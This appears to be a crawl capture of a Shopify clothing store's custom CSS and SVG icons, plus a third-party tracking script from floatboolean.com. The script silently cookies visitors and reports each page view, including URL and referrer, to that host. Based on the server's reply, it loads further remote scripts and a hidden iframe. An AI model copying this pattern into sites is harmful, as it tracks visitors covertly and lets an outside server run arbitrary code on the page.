    font-family: 'Work Sans Med';
    font-weight: 500;
}

.card {
  background-color: white;
  padding: 20px;
  max-width: 370px;
  border-radius: 0px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  text-align: left;
}

.card img {
  width: 100%;
  border-radius: 4px;
  margin-bottom: 15px;
}

.card h3 {
margin: 0;
    font-size: 1.1rem;
    font-weight: 100;
    font-family: 'Work Sans reg';
}

.card p {
  font-size: 0.9rem;
  color: #555;
}
button.h2[aria-current="true"] {
    background-color: #333;
    font-size: 13px;
    font-family: 'Work Sans reg';
    color: #fff;
    padding: 10px 25px;
    letter-spacing: 0px;
    font-weight: 100;
}

button.h2[aria-current="false"] {
    background-color: #F5F5F5;
    font-size: 13px;
    font-family: 'Work Sans reg';
    color: #000;
    padding: 10px 30px;
    letter-spacing: 0px;
    font-weight: 100;
}
.featured-collections-navigation {
        column-gap: 0.5rem !important;
}
#shopify-section-template--19348336115970__featured-collections {
  --product-list-items-per-row: 3.5 !important;
}
.shopify-section--featured-collections p.h6.text-center {
    font-family: Playfair Display;
    font-weight: 100;
    font-size: 35px;
    margin-bottom: 0px;
  text-transform: capitalize;
  letter-spacing: 1px;
}

.shopify-section--featured-collections .section-stack {
  position: relative;
}

details.header__menu-disclosure summary.h6 {
    line-height: 0px;
    font-family: Poppins Reg;
    font-weight: 100;
}
.header {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
}
.block-swatch {
  color: #000 !important;
      font-family: 'Work Sans reg';
}
.pr-inform {
    margin-bottom: 50px;
}
.block-swatch.is-disabled {
    color: #00000075 !important;
}
button.scr-open-size-chart.ruler3 {
    font-family: 'Work Sans Med' !important;
    color: #C43856 !important;
}
.pr-inf-inner {
    display: flex;
    gap: 10px;
    margin-bottom: 25px;
}
h1.product-title.h3 {
    font-family: 'Work Sans Med';
    letter-spacing: .2px;
      text-transform: capitalize;
}
.shopify-section--main-product span#sw_wishlist_label {
    display: none !important;
}
.shopify-section--main-product div#smartwishlist {
    width: 50px;
    border: 1px solid rgb(221 221 221);
      height: 56px;
    align-content: end;
  margin: 0 !important;
}
.shopify-section--main-product div#smartwishlist i#wishlist_icon {
    font-size: 20px !important;
}
price-list.price-list.price-list--product span.money {
font-family: 'Work Sans Med';
    color: #000;
    letter-spacing: 0px;
    font-size: 23px;
    font-weight: 100 !important;
}
:checked+.block-swatch, .block-swatch.is-selected {
      background: #000 !important;
    color: #fff !important;
}
.variant-picker__option-info .h-stack legend {
    font-family: 'Work Sans Med';
    color: #000;
    font-size: 16px;
}
.price-flex {
    display: flex;
}
.badge--on-sale {
background-color: transparent !important;
  color: red !important;
  font-family:'Work Sans reg' !important;
      font-size: 13px !important;
    margin-left: 3px;  
}
.product-card__info sale-price.text-subdued span.money {
    font-family: 'Work Sans reg';
    color: #000;
    font-size: 14px;
}
.usf-facet-values span.usf-label span {
    font-family: 'Work Sans reg';
}
compare-at-price.h5 span.money {
    color: #3E3E3E !important;
    font-family: 'Work Sans reg' !important;
    font-weight: 100 !important;
}
button.button.w-full {
    width: 40% !important;
      background: #3E3E3E !important;
    border: none !important;
  height: 56px !important;
}
.buy-buttons {
  display: flex !important;
      align-items: anchor-center;
  gap: 15px;
  margin-top: 15px;
}
.buy-buttons .shopify-payment-button__button--unbranded {
      width: 100% !important;
  background: #C43856 !important;
  border: none !important;
    padding: 0em 5em !important;
    align-items: center;
    display: flex;
  height: 56px !important;
}
.price-list--product {
      margin-bottom: 5px;
}
    .product {
        --product-gap: 3rem !important;
    }
.shopify-section--featured-collections .product-card__info {
      text-align: left;
    align-content: flex-start;
    justify-items: left;
}
.shopify-section--featured-collections .justify-items-center {
    justify-items: flex-start;
}
.shopify-section--featured-collections .v-stack.justify-self-center.gap-4.text-center.sm\:gap-5 {
    gap: 5px;
}
.shopify-section--featured-collections a.product-title {
    font-family: 'Work Sans reg';
    font-size: 16px;
}
.shopify-section--featured-collections .product-card__info sale-price span.money {
    font-family: 'Work Sans Med';
    color: #000;
}
.shopify-section--featured-collections .product-card__info compare-at-price {
  font-family: Work Sans reg;
}
.shopify-section--featured-collections .container {
    margin-inline-start: 30px;
    margin-inline-end: 30px;
}
.header__primary-nav {
  justify-content: center !important;
}
img.new-arrivals-image.for-mob {
  display: none;
}
.shopcate-mobile {
 display: none; 
}
.fit-section-wrapper .for-mob {
        display: none
      }
img.new-arrivals-image.for-desk.only {
    position: relative;
  top: 90px;
}
.featured-collections-navigation>button:not(:only-child) {
  padding-bottom: 10px !important;
}
.shopify-section--footer .footer {
      position: relative;
    padding: 40px 20px;
    overflow: hidden;
    z-index: 1;
    height: 300px;
  background-color: transparent !important;
  color: #000
}
.shopify-section--footer .footer:before {
  content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(/cdn/shop/files/image.png?v=1743602868) no-repeat center center;
    background-size: cover;
    opacity: .4;
    z-index: -1;
}
.footer__aside {
    position: relative;
    top: -25px;
}
.footer p {
  color: #000 !important;  
}
.footer ul li a {
  color: #000 !important;
}
.bottom-nav {
  display: none;
}
.footer__inner {
    row-gap: 10px !important;
}
.localization-selectors {
    display: none !important; 
}
.footer__aside {
  justify-content: flex-end !important;
}
.footer__aside p.heading.text-subdued {
    font-family: 'Work Sans reg' !important;
}
.footer li.social-media__item a svg path {
    fill: #fff !important;
}
.footer li.social-media__item {
    padding: 10px;
    background: #3E3E3E;
    border-radius: 50%;
}
.footer .social-media--list .social-media__item {
  opacity: 1 !important;
}
.footer ul.social-media.social-media--list.unstyled-list {
    position: relative;
    top: -45px;
  width: 30%;
}


height-observer.collection-toolbar.full-bleed.header-scrolled {
  display: flex !important;
    justify-content: space-between !important;
          flex-direction: row !important;
  padding: 10px 0px;
}
.usf-collections-page #shopify-section-sections--19348337033474__header {
  z-index: 999 !important;

}
#shopify-section-sections--19348337033474__header  {
    box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0), 0 2px 7px 0 rgba(0, 0, 0, 0.19);
}
.usf-collections-page.scrolled header#shopify-section-sections--19348337033474__header {
    box-shadow: none;
}
    @media screen and (max-width: 768px) {
      .fit-section {
        flex-direction: column;
        text-align: center;
        padding: 20px 0px 0px 0px;
        gap: 0px;
         align-items: flex-end;
      }
      img.new-arrivals-image.for-desk {
        display: none;
      }
      img.new-arrivals-image.for-mob {
  display: block;
            max-width: 180px;
}
      .new-arrivals-color-circle {
            width: 30px;
    height: 30px;
      }
      .new-arrivals-image-row {
        gap: 20px;
      }
      .new-arrivals-color-palette {
            left: 50%;
    transform: translate(-90%);
    top: 78%;
    gap: 15px;
      }
      .new-arrivals-wrapper {
            height: 730px;
padding: 40px 10px;
      }

      .fit-image {
        max-width: 100%;
       padding-right: 35px;
      }
       .fit-form-container {
          max-width: 100%;
             right: 0px;
    width: 340px;
         padding: 10px 0px 25px 15px;
         top: -80px;
       }
.shop-category-deskotp {
 display: block; 
          padding-left: 0px;
}
.shopcate-mobile {
 display: block; 
}
.custom-tabs {
  display: flex;
  justify-content: center;
  margin: 20px 0 30px;
}

.custom-tab-button {
  background-color: #f3f3f3;
  border: none;
  padding: 7px 25px;
  margin: 0 5px;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.3s ease;
  font-size: 12px;
}

.custom-tab-button.active {
  background-color: #000;
  color: #fff;
}

.custom-tab-content {
  display: none;
  animation: customFadeIn 0.3s ease-in-out;
}

.custom-tab-content.active {
  display: block;
}

.custom-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 5px;
  max-width: 100%;
  margin: 0 auto;
}

.custom-grid-item {
  position: relative;
}

.custom-grid-item img {
  width: 100%;
  height: auto;
}

.custom-grid-item span {
  position: absolute;
  bottom: auto;
  left: 50px;
  font-size: 16px;
  font-weight: bold;
  color: white;
  top: 50%;
}

@keyframes customFadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}
  .feature {
    width: calc(50% - 20px); /* Four in a row on tablet and up */
        gap: 5px;
  }
      .features {
        gap: 0px;
        justify-content: space-between;
                row-gap: 30px;
      }
      section#shopify-section-template--19348336115970__custom_liquid_p64CTN .container{
        margin-inline-start: 10px;
        margin-inline-end: 10px;
      }
      .tshirt-section {
        background-image: url('/cdn/shop/files/bck-imhs.png?v=1743958673');
            padding: 125px 35px 70px;
      }
      .card {
     padding: 10px;
    max-width: 200px;
      }
      .category {
        font-size: 30px;
    margin-bottom: 5px;

      }
      .fit-section-wrapper .for-mob {
        display: block
      }
      .fit-section-wrapper .for-desk {
        display: none
      }
      .fit-form-container h2 {
            font-size: 39px;
            letter-spacing: 0px;
        margin-bottom: 0px;
      }
      .fit-form-container p {
            margin-bottom: 24px;
            font-size: 13px;
      }
      form.fit-form {
    text-align: left;
}
      .fit-form input, .fit-form select {
            width: 80%;
      }
      .fit-form button {
            width: 90%;
            margin-top: 35px;
      }
      .fit-section-wrapper {
        height: 850px;
      }
    featured-collections-carousel#featured-collections-carousel-template--19348336115970__featured-collections .product-list--carousel {
        --product-list-card-width: min(300px, 85%);
      padding-left: 10px;
    }
      .shopify-section--featured-collections .container {
    margin-inline-start: 20px;
    margin-inline-end: 20px;
}
.shopify-section--featured-collections .justify-self-center {
    justify-self: left;
}
    .shopify-section--featured-collections p.h6.text-center {
          right: auto;
    transform: translate(0%);
    font-family: Playfair Display;
    font-weight: 100;
    font-size: 25px;
    margin-bottom: 0px;
    text-align: left;
      text-transform: capitalize;
    letter-spacing: 0px;
      position: relative;
    }  
      section#shopify-section-template--19348336115970__custom_liquid_CJG9gd .container {
    margin-inline-start: 10px;
    margin-inline-end: 0px;
}
      .shopcate-mobile h2 {
    font-size: 25px;
    letter-spacing: 0px;
        font-weight: 100;
  font-family: 'Playfair Display';
        margin-bottom: 30px;
}
      .feature img {
    padding: 7px;
    width: 30px;
    height: 30px;
      }
      .feature-title {
    font-size: 11px;
    font-weight: 100;
    margin-bottom: 0px;
    font-family: 'Work Sans reg';
}
      .feature-desc {
    font-size: 9px;
    color: #555;
    font-family: 'Work Sans reg';
}
      .why-choose {
    text-align: left;
    margin-bottom: 60px;
    margin-top: 30px;
}
      .why-choose h2 {
        font-size: 25px;
      }
      .featured-collections-navigation>button:not(:only-child) {
        padding-bottom: 8px !important;
      }
.header__primary-nav{
  justify-content: flex-start !important;
}
      .header-sidebar__linklist.divide-y .header-sidebar__linklist-button {
            font-family: 'Work Sans Med' !important;
      }
      .header-sidebar__footer a {
    font-family: 'Work Sans Med' !important;
}

.breadcrumb-wrapper .breadcrumb {
    display: block;
}
      .product .product-info__block-item fieldset.variant-picker__option.v-stack.gap-2 {
    justify-content: space-between !important;
}
      .shopify-section--footer .footer {
        height: 100%;
            padding: 40px 0px;
      }
      .product {
            gap: 30px !important;
      }
    .product-list--carousel {
        --product-list-card-width: min(300px, 50%) !important;
    }
      .product-info__block-item .accordion__content ul {
            margin-inline-start: 0em !important;
      } 
      .offer-text {
    border: 1px solid #ddd;
    border-radius: 0;
    padding: 20px;
    width: 100%;
}
      .shopify-section--main-product .container {
    margin-inline-start: 10px;
    margin-inline-end: 10px;
}
      .buy-buttons {
        gap: 5px;
      }
button.button.w-full {
      width: 49% !important;
  letter-spacing: 1px;
    font-family: 'Work Sans reg';
    font-size: 15px;
    padding: 0px;
}
      #product-form-main-8935393034498-template--19348336574722__main .shopify-payment-button {
    width: 40%;
}

.shopify-section--main-product div#smartwishlist {
    border: none;
    align-items: center;
    align-content: center;
    margin: 0 auto;
    text-align: center;
  position: absolute;
  border-radius: 50%;
}
      .for-mobile-wish div#bookmarkit {
    background: #ffff;
    border-radius: 50%;
            position: relative;
    left: 20px;
    top: 10px;

}
      .for-product-wish {
    position: absolute;
    z-index: 99;
    left: 8px;
            margin: 0 !important;

}
      .for-product-wish span#sw_wishlist_label {
    display: none;
}
      .buy-buttons .shopify-payment-button__button--unbranded {
   padding: 0px !important;
    height: 55px;
    letter-spacing: 1px;
    font-family: 'Work Sans reg';
    font-size: 15px;
}

    .product-info__block-item[data-block-id=quantity_selector] {
      margin-bottom: -5px !important;
    }

      .bottom-nav {
  display: flex;
  justify-content: space-around;
  align-items: center;
  background: #ffffffcc;
  backdrop-filter: blur(8px);
  border-top: 1px solid #ddd;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 8px 0;
  z-index:9;
}

.nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 12px;
  color: #333;
  text-decoration: none;
}

.nav-item img {
  width: 24px;
  height: 24px;
  margin-bottom: 4px;
}
.bottom-nav span {
    font-family: 'Work Sans Med';
    color: #000;
    font-size: 12px;
}
     .collection-img img.for-desk {
       display: none;
     } 
        .collection-img img.for-mob {
       display: block;
     } 
      .mob-navbar {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    padding: 25px 0;
    -webkit-overflow-scrolling: touch;
}
      .mob-navbar p:nth-child(4) {
    width: 95px;
}
          .mob-navbar p:nth-child(3) {
        width: 130px;
    }
    .mob-navbar p:nth-child(5) {
    width: 110px;
}
    /* .mob-navbar p:nth-child(6) {
    width: 100px;
} */
      .mob-navbar p {
    flex: 0 0 auto;
    width: 70px;
    margin: 0 6px;
    text-align: center;
    scroll-snap-align: center;
        font-family: 'Work Sans reg';
    font-size: 15px;
}
      section#shopify-section-template--19348336115970__custom_liquid_yALjeb .container {
    margin-inline-start: 0px;
    margin-inline-end: 10px;
}
      #product-form-main-8935392772354-template--19348336574722__main .shopify-payment-button {
    width: 40%;
}
      .shopify-section--main-product .section-spacing {
        padding-block-start: 5px !important;
      }
      .collection-toolbar__button-container>.collection-toolbar__button {
        margin-right: 0px;
      }
      #product-form-main-8935392542978-template--19348336574722__main .shopify-payment-button {
    width: 40%;
}
      .product-info__block-item[data-block-id="buy_buttons"] {
    position: fixed;
    bottom: 60px;
    width: 100%;
    left: 0;
    right: 0;
    background: #fff !important;
    padding: 3px 0px 5px;
    z-index: 9;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
      .abt-sec-inn.heifhi {
    padding-bottom: 30px !important;
}
      /* .collection-toolbar__button-list {
    position: fixed;
    bottom: auto;
    z-index: 9999 !important;
    width: 100%;
    background: #fff;
        top: 60px;
} */
      .collection-toolbar__button-container>.collection-toolbar__button {
        height: 50px !important;
      }
     /* height-observer.collection-toolbar.full-bleed.header-scrolled {
    position: fixed;
    background: #fff;
    z-index: 9;
    width: 100%;
    right: auto;
    left: auto;
    display: flex !important;
} */
.collection-toolbar {
  display: flex !important;
      justify-content: center !important;
          margin-top: 70px;
}
      height-observer.collection-toolbar.full-bleed collection-layout-switch.collection-toolbar__layout-switch-list {
    order: 1;
    margin-bottom: 0px;
    margin-right: 0px !important;
    border: 1px solid #ccc !important;
}

.custom-account-section {
  display: block;
}
      .Menu-section {
    width: 100%;
    border-right: none;
    padding-top: 35px;
      }
      .custom-account-section .main-content {
    width: 100%;
    margin-top: 35px;
}
      .userform-button {
        width: 100%;
      }
      .order-section-inner {
            margin-left: 0px;
      }
.order-status-box {
  width: 100%;
}
.pr_sumry {
  width: 100%;
}

     button.collection-toolbar__button.heading.text-xxs.w-full {
        font-family: Work Sans Med;
    letter-spacing: 1px;
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;
      }
      .quick-buy-modal .h5, :where(.prose h5) {
           font-family: Work Sans Med;
    letter-spacing: 1px;
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;
      }

 .quick-buy-modal .product-gallery__carousel-with-arrows .product-gallery__media {
  width: 100% !important;
}
 .quick-buy-modal .product-info__block-item[data-block-id=buy_buttons] {
  position: static !important;
}
 .shopify-section--main-product .shopify-payment-button {
    width: 49%;
}
 .quick-buy-modal .quick-buy-modal__gallery-wrapper {
    padding: 0;
}    
.quick-buy-modal__mobile-info a.product-title.h6 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    text-transform: capitalize;
    font-size: 20px;
}
      .quick-buy-modal button.button.w-full {
        height: 52px !important;
      }

      .quick-buy-modal .buy-buttons .shopify-payment-button__button--unbranded {
          height: 52px !important;
        padding: 0px !important;
      }
      .quick-buy-modal .product-info__block-item[data-block-id=quantity_selector] {
    margin-bottom: 5px !important;
    margin-top: 40px !important;
}
.product-card .product-card__info .v-stack.justify-items-center.gap-1 a.product-title {
      font-family: 'Work Sans Med';
      font-weight: 500;
    font-size: 15px;
      margin-bottom: 0px;
}
      .product-card {
        gap: 15px !important;
      }
      .shopify-section--main-customers-login .container.container--xxs {
    width: 95%;
    padding: 0px 25px;
}
      .shopify-section--main-customers-register .container--xxs {
    width: 95%;
    padding: 0px 25px;
      }
      .customer-account-box {
        min-height: calc(85vh - var(--section-vertical-spacing) * 2 - var(--announcement-bar-height, 0px) - var(--header-height, 0px));
      }
      .collection-img img {
        height: auto;
      }
      .pr_sumry h1 {
            font-size: 16px;
      }
      .pr_sumry p {
        font-size: 11px;
      }
      .breadcrumb-wrapper a, .breadcrumb-wrapper span {
        font-size: 11px
      }
      .collection-toolbar__button-container>.collection-toolbar__button {
        padding-inline: 0px !important;
      }
      .shopify-section--main-collection .breadcrumb-wrapper {
        width: 100%;
      }
      .usf-mobile .usf-sr-summary {
            margin: 0px 0 20px !important;
      }
.shopify-section--main-collection .breadcrumb-wrapper {
  padding-bottom: 5px !important;
}
.footer ul.social-media.social-media--list.unstyled-list {
    position: relative;
    top: 0;
    width: 100%;
  justify-content: center;
}
   .footer__inner {
    row-gap: 55px !important;
}  
      .product-info__block-item {
    transition: opacity 0.5s ease, height 0.5s ease;
}
      .product-info__block-item.active {
    opacity: 0;
    height: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, height 0.5s ease;
}
      button.button.w-full {
        height: 50px !important;
      }
.buy-buttons .shopify-payment-button__button--unbranded {
        height: 50px !important;
}
.shopify-section--main-collection .product-card__info {
      padding-left: 4px !important;
}
.jdgm-rev.jdgm-rev {
    float: left;
    width: calc(100% - 10px);
    margin: 0 10px 16px;
    overflow: visible;
    box-shadow: 0 4px 16px #0000001a;
}
      #getOTPButton:hover {
        color: #000 !important;
      }
      button#bik-wa-6wSMjNTpvVKKAPcCklyz-cta {
            bottom: 150px !important;
      }
.product-info__block-item[data-block-id=buy_buttons] div#smartwishlist {
    display: none;
}
.shopify-section--header .topbadge {
    margin-left: 14px;
    position: absolute;
    z-index: 999;
    top: 16px;
    font-size: 10px;
}

.shopcate-mobile .swiper-slide img {
    width: 100%;
    height: auto;
    object-fit: cover;
}
h2.tab-sec {
  font-size: 25px;
}
.for-mobile-wish {
  display: block!important;
}

.shopify-section--main-product .for-product-wish#smartwishlist {
        position: absolute;
        height: 50px !important;
        right: 10px;
        text-align: left;
        left: auto;
  margin-top: -3px !important;
          background: transparent;
}
.shopify-section--main-product .for-product-wish#smartwishlist div#bookmarkit {
        border: none;
        background: #eaeaea;
        border-radius: 50%;
          height: 40px;
        width: 40px;
}
.shopify-section--header .topbadge {
          margin-left: -5px !important;
}
.product-info__block-item[data-block-type=quantity-selector] .v-stack.gap-1.justify-items-start {
  gap: 15px !important;
}
.product-title p {
    font-size: 16px;

}
.product-title span {
    font-size: 11px;
}

.collbread-crumb .breadcrumb {
  display: block;
}
.shopify-section--main-collection .container {
    margin-top: 5px;
}
.collbread-crumb .breadcrumb li {
  font-size: 11px;
}
.collbread-crumb .breadcrumb {
  padding-bottom: 5px 
}
.usf-mobile .usf-sr-config {
    display: none !important;
}


 .Conatct-flesx {
    display: block;
        padding: 50px 15px;
  }
  .shopify-section--contact .container.container--xs {
    max-width: 100%;
    width: 95%;
    margin: 0 auto 50px;
}
  .shopify-section--contact .section-stack.text-center {
    width: 100%;
}
  .contact-details {
    width: 100%;
    border-left: none;
    padding-left: 0px;
         margin-top: 40px;
}

.shopify-section--contact .section-header.justify-self-center.text-center {
    text-align: center;
    justify-self: center;
    margin-bottom: 25px;
}
  .shopify-section--contact .section-header.justify-self-center.text-center .prose h2.h2 {
    font-size: 32px;
    text-transform: capitalize;
    letter-spacing: 0px;
}
.section-spacing.color-scheme.color-scheme--scheme-2.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673.bordered-section {
      padding-top: 20px;
}
.contact-inner-deatils p {
    margin-bottom: 15px;
}
.contact-inner-deatils h3 {
    margin-bottom: 15px;
    margin-top: 35px;
}
  
.collection .product-list[collection-mobile-layout=medium] {
    --product-list-items-per-row: 2 !important;
}
.shopify-section--main-collection on-sale-badge.badge.badge--on-sale {
  font-size: 12px !important;
}
.shopify-section--main-collection .price-list {
    column-gap: .4rem !important;
}
div#sca-p-popup-main-popup-container:before {
      top: 40% !important;
    right: 13px !important;
}
.login-sect {
    position: absolute;
    top: 270px;
}
























      
    }

            @media screen and (max-width: 420px) {
    .login-sect {
        position: absolute;
        top: 255px;
    }
    .login-sect label {
    font-size: 12px;
}
.input-suffix.hide-on-focus.forgot {
  display: none !important;
}
button#getOTPButton {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 15px;
    margin-top: 127px;
}

}

        @media screen and (max-width: 400px) {
    .login-sect {
        position: absolute;
        top: 235px;
    }
    .login-sect label {
    font-size: 12px;
}
.input-suffix.hide-on-focus.forgot {
  display: none !important;
}

}


    @media screen and (max-width: 380px) {
    .login-sect {
        position: absolute;
        top: 185px;
    }
    .login-sect label {
    font-size: 12px;
}
.input-suffix.hide-on-focus.forgot {
  display: none !important;
}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_6.svg?v=1744557696
body_size: -423
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 23" height="23" width="24">
<path fill="#3E3E3E" d="M6 17.7214H9V12.1252H15V17.7214H18V9.32704L12 5.12986L6 9.32704V17.7214ZM4 19.5868V8.39433L12 2.7981L20 8.39433V19.5868H13V13.9906H11V19.5868H4Z"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://floatboolean.com/ret.js
body_size: 958
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info();
    }
    // console.log('location changed!');
  });
});

async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
  };
  try {
    let response = await fetch("https://floatboolean.com/ret/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://floatboolean.com/ret/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://floatboolean.com/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://floatboolean.com/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_2.svg?v=1744557636
body_size: -388
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 23" height="23" width="24">
<path fill="#3E3E3E" d="M12 11.1925C10.9 11.1925 9.95833 10.8272 9.175 10.0966C8.39167 9.36594 8 8.48764 8 7.46166C8 6.43568 8.39167 5.55739 9.175 4.82677C9.95833 4.09614 10.9 3.73083 12 3.73083C13.1 3.73083 14.0417 4.09614 14.825 4.82677C15.6083 5.55739 16 6.43568 16 7.46166C16 8.48764 15.6083 9.36594 14.825 10.0966C14.0417 10.8272 13.1 11.1925 12 11.1925ZM4 18.6541V16.0426C4 15.514 4.14583 15.0282 4.4375 14.5852C4.72917 14.1422 5.11667 13.8041 5.6 13.5709C6.63333 13.089 7.68333 12.7276 8.75 12.4866C9.81667 12.2457 10.9 12.1252 12 12.1252C13.1 12.1252 14.1833 12.2457 15.25 12.4866C16.3167 12.7276 17.3667 13.089 18.4 13.5709C18.8833 13.8041 19.2708 14.1422 19.5625 14.5852C19.8542 15.0282 20 15.514 20 16.0426V18.6541H4ZM6 16.7887H18V16.0426C18 15.8716 17.9542 15.7161 17.8625 15.5762C17.7708 15.4363 17.65 15.3275 17.5 15.2498C16.6 14.83 15.6917 14.5153 14.775 14.3054C13.8583 14.0955 12.9333 13.9906 12 13.9906C11.0667 13.9906 10.1417 14.0955 9.225 14.3054C8.30833 14.5153 7.4 14.83 6.5 15.2498C6.35 15.3275 6.22917 15.4363 6.1375 15.5762C6.04583 15.7161 6 15.8716 6 16.0426V16.7887ZM12 9.32707C12.55 9.32707 13.0208 9.14442 13.4125 8.77911C13.8042 8.4138 14 7.97465 14 7.46166C14 6.94867 13.8042 6.50952 13.4125 6.14421C13.0208 5.7789 12.55 5.59625 12 5.59625C11.45 5.59625 10.9792 5.7789 10.5875 6.14421C10.1958 6.50952 10 6.94867 10 7.46166C10 7.97465 10.1958 8.4138 10.5875 8.77911C10.9792 9.14442 11.45 9.32707 12 9.32707Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_1.svg?v=1744557636
body_size: -586
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path fill="#3E3E3E" d="M5.41667 9.16669L10 1.66669L14.5833 9.16669H5.41667ZM14.5833 18.3334C13.5417 18.3334 12.6562 17.9688 11.9271 17.2396C11.1979 16.5104 10.8333 15.625 10.8333 14.5834C10.8333 13.5417 11.1979 12.6563 11.9271 11.9271C12.6562 11.1979 13.5417 10.8334 14.5833 10.8334C15.625 10.8334 16.5104 11.1979 17.2396 11.9271C17.9687 12.6563 18.3333 13.5417 18.3333 14.5834C18.3333 15.625 17.9687 16.5104 17.2396 17.2396C16.5104 17.9688 15.625 18.3334 14.5833 18.3334ZM2.5 17.9167V11.25H9.16667V17.9167H2.5ZM14.5833 16.6667C15.1667 16.6667 15.6597 16.4653 16.0625 16.0625C16.4653 15.6597 16.6667 15.1667 16.6667 14.5834C16.6667 14 16.4653 13.507 16.0625 13.1042C15.6597 12.7014 15.1667 12.5 14.5833 12.5C14 12.5 13.5069 12.7014 13.1042 13.1042C12.7014 13.507 12.5 14 12.5 14.5834C12.5 15.1667 12.7014 15.6597 13.1042 16.0625C13.5069 16.4653 14 16.6667 14.5833 16.6667ZM4.16667 16.25H7.5V12.9167H4.16667V16.25ZM8.375 7.50002H11.625L10 4.87502L8.375 7.50002Z"></path>
</svg>
